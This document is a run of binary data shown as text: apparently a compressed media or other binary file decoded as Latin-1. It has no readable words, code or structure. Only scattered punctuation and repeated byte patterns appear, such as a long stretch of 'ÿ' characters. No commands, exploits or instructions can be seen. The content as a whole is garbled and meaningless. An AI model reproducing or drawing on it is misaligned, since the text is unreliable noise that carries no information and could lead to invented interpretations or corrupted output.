Ï’Š„Ô [#2####ÿ÷ñÉÿý„0;ŽÕZ 1ïéâ¬UÿïÒ7ð“ffýQøD4°¶-âØ·ÿ† Aü¡g.ŒCïÁÉq@¸¥Åaípà ¯-x©«_À8]ÔJ4ÓÓLt´ã¹ÇN î? <œF:°×ÅØ:{ƒ§µçÀÑ*j;¥ âF	y V“À‰ùïÅ,RÿÇàG ¿ÀZ’Å.üÙM*mA…Jg'1p{R­ƒÅŠƒ<îôŒó§‡Bx D>HøÃN’ç„rbè@dŠyk@ÉYóÀéÀèìv=À-ÑŒ`pYàÅ\ÅrÏÿÇàG`¸•<'ÞüSi
¸«üÎ òf@PáÚ!@9# e¤£ãÜ ±4F@R}—…1F%Ë+`âÿ†˜òÉ¦ši¦šx·§)ž «l ¿” @Žåù‹²ìG \°ºÛ °  –yõ¸ËŒŠ,ã.2,¡L   fíù@ƒ´Ý,ì´ñZR›Y"pe|Õ?MÅäªé>&g/ÍéS -8,½ùí…­fé¹û¼jçàà{ùµ0¡l[Å,²â—Åâ‹ÇàF]D@î t@î)b—ŠX¥ãÔÄ£(­qÿÁÈ:
cˆ5ÀÊ‡;éþŸ2ý¶Ã ½LdpL$áläÓÌû$*H+å¬±G xª	¿Ã6xe3Ìl-É~j–-kZ©_ïÇ¸Q4ôÓÿ	à£$Ù\]õ[9˜ÛÖË[,Ô)RÍÜhË2+gY!mÁ,U€X‘Q}_ïúšÚiÚYxƒ¦ÒÖqÜ( ŠJ¢R–c}‘HHsgÁÒyW¾‰däö5†°l4¨2HÂõ§æ¢àJFjãäÁæ™…\µ\¬,ø,ZÊW
Ê:ÓëQO[åœ5rŠÊ1W¿ÂÊ G uj‹l]_ÿ[sk:&	åáj.´",_%Q*×ïhÔ&  )IqÓË	a·ÓL‰(
]D>»Û HMmƒ`Ø6(¼Ø6‚ú|#€4õ!\ÿi›~¶î‘w—V=Ÿ x™‘•!MjÔ.à#†7Ä.Ÿýæ†h|Ðš={ü~ óî™Â–Yye–_þÀQš)Q¿ès6y×ÿŠ)9JÇ`	ßð ˜ª×`ä-ÜP,G ßøüDddW{ã’ÑJÅ(RüGƒÜ!€] ¥—¢ñ@±@¼P,…¿ñø áH²Ç¡ß6(¡EbŠ‹–(±Eâ‹,^=À‡ÞšÔÎákBŒRË²™Êd*_Šc÷  ïˆ€ÂlNöž¯ÿÙk½ÁÍ òÐq<ÆPB—å)e Kð¢€–¥a>Sšo¾¦,à&SLéœt»t+–s¥­2\¸ÇhG °S§s€ŠµLjMLž£ôG é
éI.Çñp® 1L§Æ„÷þ]›riL›rf[uºÏt±cè_ ¤J”Å ®°6Tu²,-¡6‰ƒ\t+mM®Òv[êµc*?Ï	à$,HÌÈË!åâÿ_>$g"*„Tb`Ð&=ÿñKƒ‰qø
f@Ž®ŸâØ·ñG€ÿÌyì€ÅþƒpTŠ*äbzq`XÜ+tn‚0©¾’ncÜâbn „È„Ìcˆ´BdBd°²G ÂÞeæw™yœz€T€êðo1ïê1£W-\°n–ãC‹ÑÅéÓGÐ]–ý(iee¿IÙa2@,àÂ)O}Õ~x2rò“–RròÇÇÑÐ[±tTI x›4%MÿñK±EŠ-¾šx\ ¿0Ü-6ÁÙßuoEO¤æÉ¹"W}¦¢¨OIX˜®âíé¦P	C[3xWA:pêA2péÃ«¥®–{§ºxtðéà:x±ôÓÂ G $µ®|€Rô
e¤W2a¹j²·ÔH th€•BÀX#0Ê‘A #1PˆãÆ0ÌXðbéÇàyÉ­7M=4ën¦›m¦‡à W=ù@‡.gÆP%®›D¬¸ZÁ‰CàDèQÀàÍb§ô½ÄâMÀ?ÖX~(R€å
Xõ ð­Ó‰‰ÿï[{mÀ„	¬Qp `œ±Eá2@º`ZØÁ]{–¼ÜÕšðœÞrÂ‘|&à‰Æf…CÞÿÚG ki¡ÚÀ
ã(‰Úíÿ…Õ&þÒÃˆ(¥€±p°t€™±VÄà¢²>N^÷¼(àà5*?->„úïèUjÅ~®\‹xà¸ÃÎ£±ê &†QUZ½o_æ¸G[(Í¥%,“,µÊ¾Ö[ÌˆÀäÌˆôôvpNð;K&Y˜±l[Ë°©3VÔ´ÐsBü#€$FdFëëßã‰h:ZZÇø€£ƒ {a0¶Qb‹ÅG (¼'ƒ¦OÿŠ/X¢ÑÛP;i`ª€…±XCó›Ûéø¢Ä&ZÇhå ÌÚèd šMäÒne“²ýú}Ã
 4Š%”.ñB
Ô,Ád6µ\Y%Ãµ
(Í—Ueº0óHô/" >Ë„\âdqí¿Úh}¢Ïá— iî@…w·ãÄþ8ÏÛ.Å¶Ûm¶Ûm²U¯ÇààœŽ%2%3‰L‰LÅ[À†¢Bîáà:Èå‚8ÎG¹—G öÿ¶; €­·”K	Å¼[ñ™jež<:¦Z™g‡OÀ#8mPï9—Îd,Ë5S.Ï:$évG`D¶aÙ{§i·òi4¢¥”T´ä%=ÁeÀ-ÖÎoý¶öÛàÛ2JWÅ³m¶Ù·Ì‰™q§?¥ÙvRJwC8 ;ÿ9ÚAF)5ñZ8©
l	ÐrAz°ê3
¬cb¡ºHiKÜ»>ƒÆ«ûaœ Ì¥¼Œ 5Þšj¨UG D	“ìCµ#%­æG‘ü¥¯íÇàpld*Å_b¯ÇÈ8æ|z‚	Æ¹Ÿ¯ÝúýÿÄ92F—%„áD@ÎbNïø§ñ@1LSàÑ¦3‚¯!|àä¸ ã‰ñÄùcË8§ Ñ2˜-‹2Âå„aâp´ ‘G£PrT	’ Š€sT ×Ç\RÁÄ¿pr|³ŽKÑØLÉ™!Æ~(¾(¼Qb‹Ñ|*àG Y‚xÀI’ÛŠX^ŠÊGŸ)ð($EÂ_d:hYÀþ9ÆÄè+ûÎòö»çà³vèvè_ CüÇÀá.7¬ÁÏE¨‹N——@>!ßuõ´Õu´Òi¦ši¦˜Ì _9©3Ø³k[Ü%€Á$#¯šýkA†„ òf* UCÿÅ£qê 7Í“0A!ßù7I*i6À¥‘…]¥Ô+7tÝ™–±WthøO Zf™€£0˜G I%B¡$’	Mf LÖh+^%‚ÀôåŸ ÌOêœQ|C¢‹Ã* ÀòÇÃ9!ÏüSŸË+‹c÷øç jˆKÅïí§L‚ýe²ìLÈü[õ#óié¦šl2Ã)¦pLœ!L 6½<2¢üµUadk—ðàg,n8Üp3Ž Î(Q@Ã4ŽÔÌW+€€ EJíqvd‚o’ÜŠaL Ÿâ•”G 9Ìoþ3æTÙ‹ªæ6
›„–Xƒ!U
8 U‰¨‡Ï#ú(¾-Š,Qèì!€-	PË]Çø§X¢Å/„°Áñÿ¸«±Kb­àù„]kÿX¢Å,RÅ€äÈÏ7üRÅ/â‹àlÁQÿÄÄtv ÕxÜ4ž8õÂÅ–/ƒÑÈ=ÿÇàVAæ³QeŠ^)c‰ñEÿãðî”Y‰*cøLÞ
¨hÕ« 	¥ G ×cê‘ZXÈvÜ2¢¦Ç! ™ÛóÑ‘„<Ýn<j_ U×™[,ºe­–ó! \¢'(`¿ý\­]d²DÄ÷ºÞ=UÏ-×^Ýøõ¬6B‹,^X²Åÿï$öÀ&`ÔÈc™uÀÒrË+ü[ƒ‰ñ_p’Ðá‹oàq0VÛpq.?É‘ŸX ÿÇ¸8®*…V*…Wþðà)Ô(H 1ä+`¨.Œ‚Œ°TW¼q½G Aê€²¤˜Ll¹l<–g« âf`©ÏÆ±ê y32>‘/üOá• µ¡Â²™øNRÔœ£)N£îMÃ°÷’hNV°Î>ìãî¾ü~”AV¤`…ŸvÊSŒã¥±ÇÐ[ãðør1,pÎÅ,Q`â\DÈ‰âxq?áÄÉF	ƒ¨Ë c°(9•@öJ Þ.ÅÁu-‹b‹
Š+°ü'€y=Lc&3ÌdÆñLT‡à9äG f&D	œá2 Lø·ð¾ *ÜYEÔ,ß+…¢ìæ‡Bª¼Òa§o›Ng‰#E7½k
¸,cÔŒ›°˜fs™Óä2M-ä-¦¶šÿ	¸ Ñ22aE¿
±ö”Éç¨ÀæÖë¦£*Ê5<tTnGiÀ&f`Ñü‚Ø mñaÎ¡‹¯ƒ¾þ)bßÕuà“#y Ø_±_lP^ÜU‚”X«lÖiÔP‘@q3".àu•G ùRËù´Û›M£¦Ÿá <Jß•HÇãýo¬qû{Ëp¦áÌ1‹FüÀ•QbËº5rk‰°èJ«’\;42(8•	ƒ’Ä 8‘tŠ$A"€q20p<à0|:èc l*Ê¡•:×0Ÿ
gLœL‘˜ÁÑ~7H™àã9p×›÷9Mi½œ=”³0­ÀÊ¿M0® £ØÄ‹PsJ¶VlÕEXŒ4NÁR
ê5FšzÉ™rÌ*ÊU”G ¬Y
¨L&ÚV¦(ñóÍã¿|VàµŸ§(Î…2¯0wóÈ?™ÈÀ+Ò,Ë~>ÀâhØ]ye
W' rÉcOÆZð£€<‘˜£ŸE/üžÿ"G¸8‘OÅ.(±Eâ€,Qyprv? A2 ”ÃÆâ—±KÅ ^(Å ^; ,LÌgoýiƒ	S,¸ ( ¥$†ábý’Kn Çô;“DL¥a’™!£ô–w–XgßG àžp7)´€rØBÞ'±n{Û–¦]u„pL#Ä¿þ)b—[Àäõ¸à52<ßðruÅ X9¸EÀ0 8@SŠòþÿ{¤üUÒ•‚ ¬‡¼ñç½MÕx$¥Áï=å QÀðžb²ÿÅ¡hI2$™.‹¤v=ÀàGæ¿üAÜPÇàèÌˆÕPÇÿï?Å\RÅ.*Å8¼#€jE™­âIiÉÍ!ûž%`	Üî§G `Ë^CÒ·1Û„0×´gæEÿïçØ¿Z…€eœ¥ªþo„pÿ@ì€Hÿoº!«›_Ñ9 ×†T]À±kÔGóNïÞ)ƒÇ t T>ã„¸Ú5´RŽ\`ÄaLklÙÁßþøYb–|ËÌ¦™ó%g&N<°X9r¤(à6ma»ÿþ^õ©u@ü¼òÔKo~¿M$* æÐ/ <Ý#·-‡âÜQa1º
Á!žQ°»€`ÕG @VÓŠZºWM=4àË >¢V$ÇŠ ©ÐÑç™Ö·¼z€ ™²>1l[Å±n±EÆ˜¢Å˜«€ØÁIú„ÿv*Å^*ÓHUËŒŠ¡Tã.2P Ë¬›ÈpKÍÃSˆÁGä 	ÓÉ›“ð‹ß˜„	 ä'—àâE/ÇzX°rXXý¨9< rfˆîybüRÿø¢Â¸bFˆŒ ‚ˆ~SM=-1V*Ät±g:ŽÂ® G #ñTÐq¾æÛm¶Ûm¸Û¬G[n6ÇhMC‚Ñ£ÿ°˜[	„ˆ$‘ÚP ,âúŽdþùËµðÞ+ÅÅ(´c÷ã°“³>ÇcÅ(»¢Ä‹#ð8Ã÷üRÐH!K OÄŒÏ0'€¤@÷ÿù‚mÄt*®á&Z•A }ìi
¥.ÕptUJ¼ycœN AeQ£©VnM&_AUËÎ¯Ò«–Urß¯ÒâŠ	8 æg@ aG ¿°J»7O=Rð5—¨ôÈNØ‹Õ\2([ ªˆm¡B	{ð¥“Ä1§‹f¨—q×:á½×û…ÔÉFd
){½p(ðq>(ô‹Ûo+€±ÌÌ P
¸¤_­~;_x9"
ÁÉápíÖ,¤‘Æ HˆRAE qÆ0a–dÿ÷f)ƒ’ã’øâŠ2Æ)ðq>'þŽÉŽIKPq.ÔL‰Ô&Èéxä¬,H	ã½²C$ž–G Uúi…ðÊV-¾(¿ü^Œï¸ ^Ffpi¶ð/Wš(ÔXCàÙj[†ÉÃÛªÔ‘ï;$Áo\
§`‡¯1ù”cýa¥ÂÚ}Õ±˜ñvxúXÓÓL#€uWÁZ®‰ŽÓŒaSÔšÍÉ¤Ð†YZˆ›ŸÞò‹Ÿ¸9=ÿåÁü²PHÊ4„ð°áÿ·íèìŠ$	 å .!x©Q]bUýði¼è°8}Ül#aG žJ‚.M0• òòkçr²3`ùÜº (…Ë`“ZG6=iTÀ“d\päS•2>ÂÜRë=ÇäO‚ÜRy”¼±‰L{3Ü÷€ü…œ?¦l’2# ÛîE¦ 1ŸU#QÓÄ¨P2Ô,o^j*‹!‚A	’
œÍþM—ÿ"=?åP‘P˜LŠ$eŠ	RÀìáÚ/ë¹ø«#íÓNGÑÔ;)*öÛÛm:
à
eAG 5<VK^½zXEA:C¹¾ßöô wT"ƒ‰i&DnµdÈŒEÚ Hª)Ýã´$ q3ˆWWWWWWWWGÈ£‰T)ƒ“ÿ{ýî’W NÉÞ;L 33ž´vn)‹+“¬=LxÉIƒ°€ éŸÅ1OÅ1LSÇ( 2sÆ‹Š_w¸ ÅÝÝËƒ“PÃ½/ö_ÏÉT}à$DGPv Ä	^ÀÞxƒáçƒàx>AÄ˜G ƒ’è¦8‘¬“	,'{–XMîpP†™ï½èù\}’€P!€,´DÆþ(þ(âŒ˜8Ÿj ñ#3*C°ÛÂ'§ÿ¼2ÿÿï x‘™AØuâ£AÑ¡±¨œ³Ê.æ†Æ†ÆQw2‹¹…T~( £ßÌe5ö@ºãÅ*J¡l-œ`Y–bå¢ i„¥PtÔèøEÂ0¿þµ¼PpqÄ?þ‹€ëÄ˜÷ûßáG 2` ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ,hSñ—dxZ¥ÀS \¨>‰À;ŽzÁM. LPØáü	‡ëxM@Z<ßŠª±"*ªÄ0ˆ`„‘…Ì\F¿ÍkœÖ±8Ç`GA   à  €€! ØS   	ð   Aš!,#¬ð$ø/{à§ÁEÝï„?%ïÂ1×w{Ýîþ2÷Þï}ïãû»½ï|"ŒN$QÌÿün!þÄågAµBÆ=}õ'§{ñ–·[Åb±[»¿ÆEb·qX¬V(ïqX£q\n ÏúŠ®î $
Ånîî+Å}…p»ëþKoïOüLMïÝ,@D}ïŠËËeå³3q8[*óÆEb·G ŸïéŠÅb±Fÿ–ø —wá0Œ»»ŠÅ¬Vâ±-ŠÝÅ^&Þ÷ö+qX®'>aB_Uß'MìWˆŒ»»—–Ëb·wŠÅb°«žŒŠÄ½îÅn+w,nâQ{ñ‘X¬V(Å¬W-ŠÅnÓ»øFâ½îùØ½Û¢·»ÏÍï|ñY˜Ã 2qY¼ø•ˆ­¾xdðÄf÷½ï{Þ#;®oõ¯Ö±X2Óù¼JÔ€BxDŒÍµñ2ù{—–G ·n+;9ßá2@Ù’Ñ=}þ÷_ÀP Y‹üO²–eÿà€p½…	Ø_ë_Ï€}m(‡~2+»»M¦(ÜQ„.‘¡ñø…ÝÏç÷{¿ˆ»¿x®|‹Âj>ƒßþüKËÅ|.î+ux¬QŠÚqZoðž 2ŠVÚ[]ÿù9>ÉÚoÝÞ÷w¼VS>2EÛ¸­Çþ+ŠÝí†+ð…Ýð¾çƒ÷ð…îï{ïã"PÀv[™ÛvãG tÅù|FÆÅhq]`HÅ¹ÔvpGM??þ÷‰óæèÿ	çSý~µŸùÔÌÅö£øåö#'ŸCÀh„fñÕw-ŠñÕ¦¸uÀ2Ì?ùÒûÓ/‰÷õÄž«¯ð q9äÜŽØUÀ+‘èÞÍëÿø¼#j³ºâ!£_^ñº{¾
»Þ÷Ã“õÒ§»½7wyðÇq	ào’Ûž¯_ˆõœ	@À2+n±]ÛVÅïxO õ[ijG ÿù9;>!¦©o}Þ)Ã ¹„DŒ¸¬V+pV4Ãä![¾kñÛŸèo{w‘+ÝÝüwzB.÷wñ’±[m¦+Þ.ìo¼ú–CŠÇ‘ßÀƒŠðž=WÖ¿ZÏ…æR•Dûq8âb!ÉüN÷Ò®‘>uÎ¸µ;ÁÀ qtü2
wµx£|ýÜVí{€ I"âü^&ÇgÇÐBn–G_<'Ï	<'â°«c‰%ÝÞ/ ™š|ÝÁG “YðÛ£ ëdXïzæ¤Ÿ¼_%?£ž eÝÝÅn}wŸ¬r–0aq_Ö ‘G…D>À&X²Ë(œíæ„žÞÝŸ­AÛÜ‡$_€5ï‹ï„ðýEþµüøLç‘]Éò~ s¾QÍ~µø‡*˜¯?Ÿ#!wwÝÇl&à5%/Çòýw¿â”	ÒOÅ8LsÔ'€¶É3.½üC‰{œüHC‚wÄè_G Î¥„K„^”V8xÀÑâéS77ø¬ë‘Ü…0 ÖM¶‰É¯ÿƒÀëï§Œ‰{ Üq»¼[ËÒüeÝÝÝÞÝîîñOŸ)H…9ÆP¨¨½’&Oï’ï–çvçqÚNø_:­þ÷ûa5‚…ï÷¿Ä½
s1>±jÆÙöçÄa7nµúÅþ#ÏçØáwÃA{ýïýpv—B­–ÀÓ/°!êêN›½gñõ·à  ’çú¸d@Gy~¢ö…øDáG ‚@œ¤ÖI=4ô¿'ì0 éÍ.ûb­88üoÜB3ûˆq]GÁYc±\* ãè«m¿ýøf2+Ÿ
¿ÜVù·âq\[ü|QŠß…±FîîïÀ±(Ú’Ôó‰œªÀ ¯ÈÊýßø«²Þ·îŠÏßîñX­ÝÜW„DÍî+q[n\kî
	¸¯m¯0S{½ÝÝÅ÷	{î÷¾' `]¾òÀ ·¡³Í~HD`ÿÄT@~\ËG …ÈQFZ?ôÓÅ±n!^!MáLy¯þÓ[MB˜ïA»ëÿ?Nãˆ'pË¼Náê´ù˜Á#ß¼!V žaß­~µŸ;™x¾ùÔëÏ„¬Ÿ7‹ÌÃgð¹ °¢¯ÉåÏ¥Äkž9B)ó¨t	! "Ä°ÔB„nð8e@Hm‘øz—ßoéé§Ü†EVôÞ|»wwð(¸êÿ „!}Õ©sI,0$}Ýîü¼(©cñ™à÷nïnî÷	ËmüG ù¨ øé÷?uÖ^/u¯bTZÂ"F]î+Ÿ/{ÇðÄù}6É®åŒWß\ùŠÝÏ‚·~~2í]Ü¾Ä¿ww¿»[»»§;žrn^yaòÜ±ý†>2ÖúÏwÿï¿wB0»äP3×Æ¿¼úÞÏükÑ¶)Á^„Z€wžyÜHî#Ùß>"§×¾|¾Ì¢xOžÃá<ŒÿûËñY¼ï…ð¯So¿ÿLŸ¸0b˜ûŠlâ9ŠG $G©ïßÀ` tVâ½jð('9!Õ<Àã	Þòâ\*H|è|ÿÕÛnx
¾_Æ¸UDÊmú·§÷oðª€©TEYë¾xúvñ!€ßx­ø–ÆW–Þ;»¾ß g9 ‡íáe^Ë,¸Ð­q„¼¶îåÄOåÏàPwâ»»ÅnâŒW‰Œ»nçaU¤÷x­ßÂ;»»»î+ààdºÌçpŸÝÝ·o
[ï½íË¹©÷ÞíÌÍ7G ´×gø¼0)ˆRs@àA»M~?-§ÚÝðSâñjæ½áL¿Sý¶ÓüF'áŒDƒþÛi[mšw{	à[ûß?þ_?‹ÅÛ«:â¼#5ËqNƒUð„#Ù¥w{¾@2áJ³.áL´¿m¾ßÂŠ Î7ŠÙ÷ùztÿµ€o¼J–àDÕ%”¤B‚Ž¤rŠíá ŽLI¸+»Šíßˆ·Ü¼±ß°Ã‚]n[m¦›mïñÛ
`G •Ÿ&{}»ŸGq¿'·Ý¼L\ý÷Š1GrçÜ@ƒV!À£”ê&ã#”#/f|& ¹¸Í±ÿ¦-›1âT	›ëØ‘!Ö\½¹ðV+ŠÅb±Fîï8Êù¢­'üøÕþ'ÆáA÷bTº„(®!K‘Kˆ\ëOH•isKéã”u}ŽVnb•pŒN»qW¤x@@›GÅ÷|EÉþïHhÞ8Ýªðq5Ýß@Ž"2»Ýïw{¼A Œ_(ÌwG sÏ!ÁQDá¢À…¹K_þÚÇ`IyÉE…°‘]·ÿÛ§à7.­¿ÍóöÇ9X®à	1Šîîâ»½øB3x¬QŠ1[Þ+»¾ÈCJâ±F+¬–Û†\ à­o~]·úgA]ÏåâË~øË¸­ËéñYlV+wq[Š9ðœŒo«hOÌÅ_þ™`S¦f(ïi}ø.Mã0û»¶øWƒKÐ™=½þ½8QÀ ‘G Ë?„Öoôÿ…°nâºÿm²ÿ7ÅëØ¥j!KˆîkÀ@±Z+ºDa€eDa#]q
$Hà‚	<]ñn¡v!ËŒ¹	»eG33f/â>ËBîëÑïýkùaŒ…ëî½ÿ÷»|µ“øgã½€™>%WŠÐ>‘÷|VîîïÀ‚Ä¸¤#¸9¨ 0Éšn+ñ%îðš„PÎ¾Ÿ¶ßÂ˜ ‡—êçÿ-í·þØ«†pU–x„w—þG *ÛþÃXF¹-Õ¿OÝµïËaŒ kù6Q¯ÖéÁß¹eÛÛQlÛÜHŽ|.çÏq]á5 ã¾+ép–±¯ÿ…pÖÕý¿{·	à¤ÐýµþÛx1ÔY¨PHõ&ÂÊ ºÔ·®uÿöñ=?(W 2ºÜŸÿ?/öéý?(¡±Miiª_þKçÈQCì*Ÿé§ÿ(õ-´ÖÓ_í…	cûííþ'ÄðaÂ„€”ÃŽüúdÅkÿ…¾›Í¹´ÛoG ®¿7w¿„7½îîïÀPÑÜe
Á.ÒŸÿZÂn¬}3ýïø]BÑ9ïþµ4¾ ×»à %îø»¾îïƒÊ#ð¦	³¼´’ÒKþPkŸª¼çùôûNÛ<u·à÷žŸ–p›ã¾oOþ%KX…>D)¯ €€}ß½k\ $K{¿‚Ì˜åw{û„"1\¹¸¯wŠÝÇòü}ã+ÝÜ¸_x#"±[´îÖÚ>w¿‹mgÃç(—G Òb¯¿ª÷?§ÿ
(•#é6ßûõr×ÏhÏÿâDŒ—¼øî¯×»Äþbó{—_€˜"KÓŸ*ûRáð£zPúÉ–ÍÉÿÛ«øÉ¤ï‚?/<Åè&à(xŸ¯ÂŠçÎ›—ðŒ—.n"#/§ÝâÉ?ìR§;†X —nVgqÜBî bÏG}~ÿ…^žÃ­/„|23{½Ý§Ï•Wœ)†OM?ÿ €‚œF1lF5Ð¢ˆXééÛoG oð$‚êïzÅ¸­J˜œ¹‰qñ
	-wD(ûË§ÏÜVîÿ]ÝÜVî+ÇÝÝïwß„wtÏ›GÅ½'…‰x-ÿÀ‚¾ow|1	oq[¿{¤îÓ¼ÿvŸ #wwwÜCO[¾ñGÁLg/.)QYð·ìø[wwŸ?¢\n?ˆøF÷ž÷—/à=µãçŠåÍïå»ê"h¬Q¹nÀ[ûßÿ´ÖÐõ…Ma¿§ÔÖÖG pW2šÿ¶Ý?
_.^›Ôù·ìîÈ¼_¸!Œ½ß—î÷á€€¸‡ÅwŽ]-ÂøôqÿþšziíÃ€w–w~5ÝÞ#ÅeþÛÓâà PÏ›“šU_>Ï‡Ë±X­ÜV+w…ï­TÓÓOÿˆÂuVBŽ îû~šûi‹q
èäF’y÷>!SË8W ÿNÿ¦žšxBåÇÃ"	whù„îõys î÷G –1Žå±_|]ÝßwŠPo
$úý?éù
à%cZ}}¶ïúiíÂ®TÚGþÛ{~ ·¿Ä9~B.ïâaV;QmÌ–4Ä½Ån×çKïäîð¦ßáŸõø«ÿøG¸Ã—OííþÄ¨aD(MÂõð‡wwwwwÄW±*õD( üƒÿ¦žšq
	['ÿ÷}âœÊ"°÷öÂ!é_í=§¾o…0%´+”þ{DûfáÈÔÙEýñG !‘çµ¥„DÞ÷?ø—ÝüE÷Ýð,q*ñb Ä¹ÂÊJm½¶ÿøaB¯“M¸¶-ÿýˆP>šÄ(¾-ŽDà¹×ˆŒCq
2Ó
`	­5Ôõ½±ßÄ?ÿ„E÷wqFü'ÿNž\Þý‰p*íë`¤HëŸ3ãªnÜù‚ˆ®(Ä9{á˜Fï»Ÿ7.
;ñwyð¸Üàp6	BófSð‡wwsãíñ0„V{Åï9vïwñ›»»½ßwG ž‘Jþ…0ñ<þžš~Û|B„/øCÁÇ#>×µxœ™â7»Ý×^Ä`·ªpB*î÷~)Ë‘˜q'mÂ"x0ðÏaíQ?þÛ
-5´÷î%µ¾c®û»÷|		å¦ÓKðß>oZà %êþ>ï»ßwŒÃ &ã³àÇôC3o¾P¦5-¶öÿñR±›6Æ(+“žà `	.÷ìQ \ò0Ç …™yŸ
( ÇN=?ÿ‚€Gîïw|2 G ¾Û%~µé´«m¿[áWœÿýnÛzôÅ¼[áW|Ùôþ-‹z~í$“½Þï†@€2+Š6ÚTÒÍN$#ÝËD|oÊýP¦}ÿY×
hü/—ÉÌ²|¿á–ï³åøD'>yÿ	à_ôßûmí·Œ²‹„fÞþÞ÷¾
kß{»ñ>%{‰4'9	 €dý-I›x¾©á€˜…wIï|™âùhùqáLù¦4ú}$°R %G w}ï‰½ß8¿<·þ-SÖG
¨+ÉõµÿŽý½¶áLmÀïïom/`x+Ø×*Í„Üq×ÿNÝ6Ûñ›»¸­ÝÅwŠï€À„¢æñ<XS#v[mí·ÿÀ’K¿ŒûØ…
>ˆÂËQAŸ?§í·ø	B,÷w|@@fîâ\ñ[»»»µ
¨ºÕßÿ	t÷cfžÖßo_øÝá‡ 5­¡«*÷NŸ?—‰tK¿¾2ïîîG îîü'€ðÀÎ×ôôöøUAÄ:?ý¸•h‰pöèñ\Ë…ÌM>=ðŒ³ã_Çw|¹fÍøb"îï¤þ'ˆqÏMüA£þ~_Â¹èùq,÷â€½îïàAnïá‰Ã›t.à5’=7»ÿŸéÛ‰x–.ƒ ~ÄË]ÿw{Ÿºþ}ÜL×Eå¦Z
ü3-Cæ\øˆF÷¤\wãp¹ðAžé_ÜÈ(w½ÝÝÅp F_}ÜG oÏÎ{‡ŽxaÛÞ÷|( “¹ÆÓ§§køSŽÒKI/§à,c;¾\Ýöéˆ~‰2òÒá… ËµÚkìø"nã0$Þ-@lR„Ü˜€ü´¿ÛíâD»ÝÜVð¢€Dþ´¤Û|-ÿ§Ó¬&à@¬0àxí½¿Ä(nae %ÓÙÿßñ¯&ß7ßÇ¿Âîñ8N¹hSCxÿôéÛÃ7»¼îe§Ïâòªêˆ„û¸—<(§G ßôÓÓOC6»„$»9ïÍ/›^9Áõö)Jo‚:õù¢Ô{¿“–Ž¡Kw­>¸Ë»»»»¾ïâ|@G‰ð(x!"÷w»âb.ûÝðs&÷ðß»¾&»»½›ÏÅÓq$Äˆ~&%òÛ¥¾".!¦æðš<ì±4Ûm4Ûoþ3	=ÏØQAwŠ6ÞÛþBñ}-š€]Ü,mþµø•X‡&ðS…7o¶ßÿ†.|~q8.ñ\G D^ö¢¿Æ]Ç}{¿wfÍßß—pÆ'M¡¿9·k¯T#wwwü!Òww¾ð»„uëÿÞ¿Ø•yi8F:+q-¾îîøAÇÂ\üõ»¾D“x¯ÜþÿB0'­Å„D÷ù®þ"O/÷ÄT0#†D¿>Rq\¹÷øˆ«Ý6Õß"G÷wÝ÷xSƒîÞÛü
KwðQÏƒÝÄàº”ˆP²× °IáG}=4ôÓú€À‹÷qX­ß‰|G Jšø`GÑ÷Ý(­ÝïñßÓ
`ƒ°5ËõŸÛÛõË¹h|ÿË–Ïž›»ùnîþ	.÷fp'~W[~Ÿÿ°¦ÿE½¶ÿ·à€@‹»Ýß
(	ZÆeÓý4ýðž cÏ¡8ßªoÅêÜ)}éúziÛ¦Ûið8‰t‹{¿
(Š¿®Õ"éuôãábB{*ÿL[m¼LNÕ"çüf“ºNï»»Šß1>~÷——ŸŠ&—'Î$¾G ñŠ Ìþ¶ÎÍ…0VÊ»kûyu¿M¥|!'wÁOƒ…°KÌÙ_óiµºûÂ˜eGûmí·Â˜Ý?û{mÃ
kŸú~Ø«ûƒ€7}ïj·ÂÎ 5Ë¤5˜ßým1^'ÓŽ÷†á?’ï~DkKI,Š½ÝÅwŠpè´F2Jâ0¦ÁÿÓm´í·
àbœ·þšziÄ`}2ˆP»äË—/H¸Ü¸¬WÄªßwwrã»râ0Hî”J„~æŒG SÛb´¢T¨°ˆdEïÝál @>DÜÍ¿Ë'w¼µó¨“kMïò!JJ'(ñªY%âR÷ËƒÕ–Û¼É§ï…u­¶öÛm¾Û~Œâ±[Æñ"Gù½ñ—wkŸ80á
‚‚6®ßp€@×Š2äSœ”Bð! "3»Ÿznîû¾¹rxåswu7—0q\X®ð¦É»ý¤ûiÍÓON?pEÅ±]Ë›ñ&Ëp¾G “Í¦›m¦›mû
àµÞãý4ôÓ?®p¼ƒþÛi¦Ûi§ˆ…0µžr.Ûn”sÿøˆëè¿ÝùÝíá¬ ëÔHÉÍ·éÉööÛ~€ŽÏ‰D+}ÝÞ9ZEð¶ÎßY÷ÿˆÂ×Çw»ÞîóýáWž;omÿñY©„MJ°¦ãíŠ¿þ!Ú…4Úk§ÿñ#î|âŽ!÷Mâ”ºYx—UEaæHÌ ÂõŸo—ðqà†>”Vü(ÒXÝðRG $×»øÍÝÝÝïwwÂŠ}¶ÞÛþ:ûîû¾>á.+RÜ[€ßÿ“›ƒ»»¹3o¢^!ÇŒP°¾=‰QñÁ‡É{ðAÎá!uäF4Ñ€¸3‰Qá×¯
¨Mà¼ÝÿÿÄåÌ" !Ý¡[ót¯Ä;MFUîÝß„Ÿ¼Q¸‡|)„bÉÑû	RKI¾À….¬Ÿ§—Âª~œš~žÞÛ|N,¡g óHéÓNØ«ÅX«á\ýoG þ¾çÏËX«Ûñjqï{î(ðÌUÞî\{ŠÂk¥
a¯ßé§§áGÚÇË]¶ÿîî+w»Ÿ8Œ”-€{[£ý4Ë­Ý$áL c×õoÿ{ÿþ°ÄMïyoåî|Á„×Çïw/}Óñ>á‡ {Ët[ÛôôÅ½Ž‹»»½Å%â¿‚{¿{÷1w=î|¾#7}ïS·wçÇq
{æ`À0.åË¼Vø(‹ñÜ¶ãÃ
£ýºi¥OØG •'Ë0rå&·Ÿ!5
ÆþÛ{mÂ¸ãwú¦Ûi¦Ûq
